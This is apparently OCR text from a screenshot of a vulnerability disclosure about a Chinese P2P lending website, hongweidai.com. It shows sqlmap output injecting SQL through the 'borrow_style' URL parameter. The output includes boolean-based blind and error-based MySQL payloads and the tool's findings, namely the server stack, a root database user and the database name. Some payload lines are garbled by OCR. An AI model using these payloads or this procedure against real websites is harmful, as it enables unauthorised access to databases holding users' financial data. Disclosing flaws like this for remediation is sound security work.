 成功的借款 | 宏伟贷互联网
www.hongweidai.com/full_success/index.html&page=9&account_status=all&borrow_period=all&borr
免费服务热线0634-6387999 (工作日 8:30-17:30) 官方群号: 加入QQ群
宏伟贷
www.hongweidai.com
首页 我要投资 我要借款
筛选投资项目
标的类型 不限
借款期限 不限
借款金额 不限
还款方式 不限
投资项目列表
命令提示符
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: account_status=all&borrow_period=all&borrow_style=-8278) OR 3425
25#&borrow_type=all
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: account_status=all&borrow_period=all&borrow_style=-5054) OR 1 GR
BY CONCAT(0x716a786b71,(SELECT (CASE WHEN (9756=9756) THEN 1 ELSE 0 END)),0x
27a7171,FLOOR(RAND(0)*2)) HAVING MIN(0)#&borrow_type=all
---
[21:42:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL 5
[21:42:09] [INFO] fetching current user
[21:42:09] [WARNING] reflective value(s) found and filtering out
[21:42:09] [INFO] resumed: root@localhost
current user: 'root@localhost'
[21:42:09] [INFO] fetching current database
[21:42:09] [INFO] resumed: new_jqg2
current database: 'new_jqg2'
[21:42:09] [INFO] fetching database names
[21:42:09] [INFO] the SQL query used returns 4 entries
[21:42:10] [INFO] fetching number of databases
半:
www.wooyun.org